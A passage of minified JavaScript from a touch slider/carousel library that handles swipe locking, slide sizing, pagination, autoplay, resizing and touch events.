                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
